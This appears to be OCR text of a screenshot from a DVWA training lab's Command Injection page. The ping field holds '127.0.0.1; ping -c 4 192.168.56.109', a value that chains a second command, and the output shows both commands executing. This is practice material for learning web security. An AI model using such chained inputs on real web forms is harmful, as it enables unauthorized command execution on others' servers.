 1 2 3 4 10:56
Kali Linux Vulnerability: Command
Screenshot taken
View image
Not secure 192.168.56.109/DVWA/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
Screenshot taken
View image
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ping -c 4 192.168.56.109 Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=1.81 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.048 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3050ms
rtt min/avg/max/mdev = 0.042/0.487/1.812/0.764 ms
PING 192.168.56.109 (192.168.56.109) 56(84) bytes of data.
64 bytes from 192.168.56.109: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 192.168.56.109: icmp_seq=2 ttl=64 time=0.048 ms
64 bytes from 192.168.56.109: icmp_seq=3 ttl=64 time=0.074 ms
64 bytes from 192.168.56.109: icmp_seq=4 ttl=64 time=0.044 ms
--- 192.168.56.109 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3173ms
rtt min/avg/max/mdev = 0.026/0.048/0.074/0.017 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)